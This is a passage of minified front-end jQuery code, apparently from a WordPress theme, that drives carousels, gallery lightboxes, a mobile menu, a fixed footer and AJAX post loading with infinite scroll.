innovation_ruby_feat_carousel_small_fw_el=$(this);innovation_ruby_feat_carousel_small_fw_el.on('init',function(){innovation_ruby_feat_carousel_small_fw_el.imagesLoaded(function(){innovation_ruby_feat_carousel_small_fw_el.prev('.slider-loading').fadeOut(600,function(){$(this).remove();innovation_ruby_feat_carousel_small_fw_el.removeClass('slider-init');});});});innovation_ruby_feat_carousel_small_fw_el.slick({autoplaySpeed:4000,speed:500,wipeToSlide:1,adaptiveHeight:false,slidesToScroll:1,dots:true,arrows:true,centerMode:true,infinite:true,autoplay:true,centerPadding:innovation_ruby_feat_carousel_small_padding1,slidesToShow:3,prevArrow:ruby.prev_arrow,nextArrow:ruby.next_arrow,responsive:[{breakpoint:1400,settings:{dots:true,arrows:true,centerMode:true,slidesToShow:3,slidesToScroll:1,centerPadding:innovation_ruby_feat_carousel_small_padding2}},{breakpoint:1200,settings:{dots:true,arrows:true,centerMode:true,centerPadding:'0px',slidesToShow:3}},{breakpoint:992,settings:{dots:true,arrows:false,centerMode:true,centerPadding:0,slidesToShow:2}},{breakpoint:768,settings:{dots:true,arrows:false,centerMode:true,centerPadding:'45px',slidesToShow:1}},{breakpoint:480,settings:{dots:true,arrows:false,centerMode:true,centerPadding:'20px',slidesToShow:1}},{breakpoint:360,settings:{dots:true,arrows:false,centerMode:true,centerPadding:0,slidesToShow:1}}]});})}}function ruby_post_gallery_slider(){$('.post-thumb-gallery-slider').each(function(){var innovation_ruby_gallery=$(this);var innovation_ruby_nav=innovation_ruby_gallery.next('.post-thumb-gallery-slider-nav');var slider_nav_to_show=4;if(innovation_ruby_gallery.hasClass('slick-initialized')){innovation_ruby_gallery.slick('unslick');}innovation_ruby_gallery.on('init',function(){var slider=$(this);slider.imagesLoaded(function(){slider.prev('.slider-loading').fadeOut(600,function(){$(this).remove();});slider.removeClass('slider-init');});});if(innovation_ruby_nav.hasClass('slick-initialized')){innovation_ruby_nav.slick('unslick');}innovation_ruby_nav.on('init',function(){innovation_ruby_nav.imagesLoaded(function(){innovation_ruby_nav.removeClass('slider-init');});});if(400>innovation_ruby_nav.width()){slider_nav_to_show=2;}innovation_ruby_gallery.slick({infinite:true,autoplay:true,autoplaySpeed:4000,speed:500,adaptiveHeight:true,fade:true,asNavFor:innovation_ruby_nav,prevArrow:ruby.prev_arrow,nextArrow:ruby.next_arrow});innovation_ruby_nav.slick({slidesToShow:slider_nav_to_show,slidesToScroll:1,arrows:false,dots:false,asNavFor:innovation_ruby_gallery,centerMode:false,focusOnSelect:true});});}function ruby_post_gallery_gird(){$('.post-thumb-gallery-grid').each(function(){var innovation_ruby_gallery_grid=$(this);innovation_ruby_gallery_grid.fadeIn(300).justifiedGallery({lastRow:'justify',rowHeight:168,maxRowHeight:300,rel:'gallery',waitThumbnailsLoad:true,margins:2,captions:false,refreshTime:250,imagesAnimationDuration:300,randomize:false,sizeRangeSuffixes:{lt100:"",lt240:"",lt320:"",lt500:"",lt640:"",lt1024:""}}).on('jg.complete',function(){innovation_ruby_gallery_grid.imagesLoaded(function(){innovation_ruby_gallery_grid.removeClass('slider-init');innovation_ruby_gallery_grid.prev('.slider-loading').fadeOut(600,function(){$(this).remove();});});});});}function ruby_post_gallery_popup(){if(1==innovation_ruby_popup_gallery){$('.post-thumb.is-gallery').find('a').magnificPopup({type:'image',closeOnContentClick:true,closeBtnInside:true,removalDelay:500,mainClass:'mfp-fade',zoom:{enabled:true,duration:500,easing:'ease',opener:function(element){return element.find('img');}},gallery:{enabled:true,navigateByImgClick:true,preload:[0,1]}});}}function ruby_single_popup(){if(1==innovation_ruby_single_popup_image){var innovation_ruby_single_entry=$('.single .entry');if(innovation_ruby_single_entry.length>0){var ruby_single_popup_last_item=null;innovation_ruby_single_entry.find('a img').each(function(){var image_wrap=$(this).parent();var image_link=image_wrap.attr('href');if(image_link.indexOf('wp-content/uploads')>0){image_wrap.addClass('single-popup');}})}innovation_ruby_single_entry.magnificPopup({type:'image',removalDelay:500,mainClass:'mfp-fade ruby-single-popup-image',delegate:'.single-popup',closeOnContentClick:true,closeBtnInside:true,gallery:{enabled:true},zoom:{enabled:true,duration:500,easing:'ease'},callbacks:{change:function(item){ruby_single_popup_last_item=item.el;ruby_scroll_view(item.el);},beforeClose:function(){if(ruby_single_popup_last_item){ruby_scroll_view(ruby_single_popup_last_item);}}}});}}function ruby_single_featured_popup(){$('.single .single-thumb.is-image a').magnificPopup({type:'image',removalDelay:500,mainClass:'mfp-fade tn-single-popup-image',closeOnContentClick:true,closeBtnInside:true,zoom:{enabled:true,duration:500,easing:'ease'}});}function ruby_scroll_view(element){if(true===ruby.touch){return;}ruby.html.stop();ruby.body.stop();var destination=element.offset().top;destination=destination-160;var distance=Math.abs(ruby.html.scrollTop()-destination);var scrolling_time=distance/5;ruby.body.animate({scrollTop:destination},{duration:700+scrolling_time,easing:'easeInOutQuart'});}function ruby_animation_progress_bar(){var progress_bar=$('.score-bar');progress_bar.each(function(){$(this).addClass('score-remove');});progress_bar.each(function(){var that=$(this);that.waypoint({handler:function(){that.removeClass('score-remove');that.addClass('score-animation');},offset:'85%'})});}function ruby_slider_related(){var innovation_ruby_related_carousel=$('#ruby-related-carousel');var innovation_ruby_related_slider_to_show=3;if(0<$('.is-sidebar-none').length){innovation_ruby_related_slider_to_show=4;}if(innovation_ruby_related_carousel.length>0){innovation_ruby_related_carousel.on('init',function(){innovation_ruby_related_carousel.imagesLoaded(function(){innovation_ruby_related_carousel.prev('.slider-loading').fadeOut(600,function(){$(this).remove();innovation_ruby_related_carousel.removeClass('slider-init');});});});innovation_ruby_related_carousel.slick({centerMode:false,infinite:true,autoplay:false,adaptiveHeight:false,slidesToShow:innovation_ruby_related_slider_to_show,slidesToScroll:1,speed:350,dots:false,arrows:true,prevArrow:ruby.related_prev_arrow,nextArrow:ruby.related_next_arrow,responsive:[{breakpoint:768,settings:{arrows:false,centerMode:false,slidesToShow:2}},{breakpoint:480,settings:{arrows:false,centerMode:false,slidesToShow:1}}]});}}function ruby_slider_block_8_carousel(){var innovation_ruby_block_8_carousel=$('.ruby-block-post-8-carousel');if(innovation_ruby_block_8_carousel.length>0){innovation_ruby_block_8_carousel.each(function(){var innovation_ruby_related_carousel_el=$(this);innovation_ruby_related_carousel_el.on('init',function(){innovation_ruby_related_carousel_el.imagesLoaded(function(){innovation_ruby_related_carousel_el.prev('.slider-loading').fadeOut(600,function(){$(this).remove();innovation_ruby_related_carousel_el.removeClass('slider-init');});});});innovation_ruby_related_carousel_el.slick({centerMode:false,infinite:true,autoplay:false,adaptiveHeight:false,slidesToShow:3,slidesToScroll:1,speed:350,dots:false,arrows:true,prevArrow:ruby.related_prev_arrow,nextArrow:ruby.related_next_arrow,responsive:[{breakpoint:768,settings:{arrows:false,centerMode:false,slidesToShow:2}},{breakpoint:480,settings:{arrows:false,centerMode:false,slidesToShow:1}}]});})}}function ruby_tooltips(){if(false===ruby.ios&&((false===ruby.touch)||(1===innovation_ruby_touch_tooltip))){$('.social-link-info').find('a').tipsy({fade:true});$('.text-count').find('a').tipsy({fade:true});}}function ruby_search_button(){var innovation_ruby_search_button=$('.ruby-ajax-form-search');if(false===ruby.ios&&((false===ruby.touch)||(1===innovation_ruby_touch_tooltip))){innovation_ruby_search_button.tipsy({fade:true});}innovation_ruby_search_button.click(function(e){var innovation_ruby_search_form=$(this).next('.nav-search-from');innovation_ruby_search_form.toggle('300');e.preventDefault();});}function ruby_responsive_menu(){var innovation_ruby_aside_nav_button=$('.ruby-trigger');var innovation_ruby_aside_close_button=$('#ruby-close-aside-bar');if(false===ruby.ios&&((false===ruby.touch)||(1===innovation_ruby_touch_tooltip))){innovation_ruby_aside_nav_button.tipsy({fade:true});}var innovation_ruby_aside_mask=$('.side-area-mask');innovation_ruby_aside_nav_button.click(function(){ruby.body.toggleClass('mobile-js-menu');return false;});innovation_ruby_aside_mask.click(function(){ruby.body.toggleClass('mobile-js-menu');return false;});innovation_ruby_aside_close_button.click(function(){ruby.body.toggleClass('mobile-js-menu');return false;});var innovation_ruby_mobile_nav=$('.mobile-nav-wrap');var innovation_ruby_sub_mobile_a=innovation_ruby_mobile_nav.find('li.menu-item-has-children >a');innovation_ruby_sub_mobile_a.append('<span class="explain-menu"><span class="explain-menu-inner"><i class="add-button"></i></span></span>');var innovation_ruby_explain_mobile_menu=$('.explain-menu');innovation_ruby_explain_mobile_menu.click(function(){$(this).closest('.menu-item-has-children ').toggleClass('show-sub-menu');return false;});}function ruby_footer_fixed_animation(){var innovation_ruby_fixed_footer=$('.footer-wrap.is-fixed');var innovation_ruby_fixed_footer_mobile=$('.footer-wrap.is-fixed.enable-fixed-mobile');var innovation_ruby_main_site_outer=$('.site-wrap-outer');if(0<innovation_ruby_fixed_footer.length){if(ruby.html.width()>991||0<innovation_ruby_fixed_footer_mobile.length){innovation_ruby_main_site_outer.css('margin-bottom',innovation_ruby_fixed_footer.outerHeight());innovation_ruby_fixed_footer.imagesLoaded(function(){innovation_ruby_main_site_outer.css('margin-bottom',innovation_ruby_fixed_footer.outerHeight());});}if(ruby.body.hasClass('is-boxed')){var innovation_ruby_boxed_width=$('.main-site-outer').width();innovation_ruby_fixed_footer.css('width',innovation_ruby_boxed_width);ruby.html.resize(function(){var innovation_ruby_boxed_width=$('.main-site-outer').width();innovation_ruby_fixed_footer.css('width',innovation_ruby_boxed_width);})}ruby.html.resize(function(){if(ruby.html.width()>991||0<innovation_ruby_fixed_footer_mobile.length){innovation_ruby_main_site_outer.css('margin-bottom',innovation_ruby_fixed_footer.outerHeight());}else{innovation_ruby_main_site_outer.css('margin-bottom',0);}})}}function ruby_instagram_popup_footer(){if(1==innovation_ruby_footer_instagram_popup){$('.footer-instagram-widget .instagram-popup-el').magnificPopup({type:'image',closeOnContentClick:true,closeBtnInside:false,fixedContentPos:true,mainClass:'mfp-no-margins mfp-with-zoom',image:{verticalFit:true},gallery:{enabled:true},zoom:{enabled:true,duration:600,easing:'ease',opener:function(element){return element.find('img');}}});}}function ruby_instagram_popup_sidebar(){if(1==innovation_ruby_sb_instagram_popup){$('.sb-instagram-widget .instagram-popup-el').magnificPopup({type:'image',closeOnContentClick:true,closeBtnInside:false,fixedContentPos:true,mainClass:'mfp-no-margins mfp-with-zoom',image:{verticalFit:true},gallery:{enabled:true},zoom:{enabled:true,duration:600,easing:'ease',opener:function(element){return element.find('img');}}});}}function ruby_ajax_load_more(){var ruby_pagination_ajax=$('.ruby-pagination-ajax');var ruby_ajax_load_more_wrap=ruby_pagination_ajax.find('.pagination-load-more');if(ruby_ajax_load_more_wrap.length>0){var load_more_btn=ruby_ajax_load_more_wrap.find('.btn-load-more');var load_more_animation=ruby_ajax_load_more_wrap.find('.load-more-animation');var page_next=ruby_pagination_ajax.data('page-next');var page_max=ruby_pagination_ajax.data('page-max');if(page_next<=page_max){load_more_btn.show();}else{load_more_btn.hide();}load_more_btn.off('click').on('click',function(e){e.preventDefault();e.stopPropagation();load_more_btn.animate({opacity:0},200);load_more_animation.css({'display':'block'});setTimeout(function(){load_more_animation.css({'visibility':'visible'});load_more_animation.animate({opacity:1},200);},100);setTimeout(function(){ruby_ajax_process(ruby_pagination_ajax);},700);})}}function ruby_ajax_infinite_scroll(){var ruby_pagination_ajax=$('.ruby-pagination-ajax');var ruby_infinite_scroll=ruby_pagination_ajax.find('.pagination-infinite-scroll');if(ruby_infinite_scroll.length>0){var load_more_animation=ruby_infinite_scroll.find('.load-more-animation');var page_next=ruby_pagination_ajax.data('page-next');var page_max=ruby_pagination_ajax.data('page-max');if(page_next<=page_max){load_more_animation.show();var check_infinite_scroll=new Waypoint({element:load_more_animation,handler:function(direction){if('down'==direction){check_infinite_scroll.destroy();load_more_animation.css({'display':'block'});setTimeout(function(){load_more_animation.css({'visibility':'visible'});load_more_animation.animate({opacity:1},200);},100);setTimeout(function(){ruby_ajax_process(ruby_pagination_ajax);},700);}},offset:'99%'});}else{ruby_infinite_scroll.remove();}}}function ruby_ajax_process(container){var post_num=container.data('post-num');var page_next=container.data('page-next');var page_max=container.data('page-max');var blog_layout=container.data('blog-layout');var big_first=container.data('big-first');var cate_id=container.data('cate-id');if(page_next<=page_max){$.ajax({type:'POST',url:ruby_ajax_url,data:{action:'innovation_ruby_ajax_load_more',blog_layout:blog_layout,post_num:post_num,big_first:big_first,page_next:page_next,cate_id:cate_id},success:function(data){page_next++;container.data('page-next',page_next);var load_more_animation=container.find('.load-more-animation');load_more_animation.css({'display':'none'});load_more_animation.css({'visibility':'hidden'});load_more_animation.css({'opacity':0});ruby_ajax_post_response(container,data);container.find('.btn-load-more').delay(600).animate({opacity:1},200);}});}}function ruby_ajax_post_response(container,data){var post_data=$.parseJSON(data);container.find('.ruby-ajax-wrap:last').after(post_data);setTimeout(function(){ruby_reinitiate_function();},600);}function ruby_reinitiate_function(){$(document).off();ruby.html.off();ruby_document_ready_reload();}})(jQuery);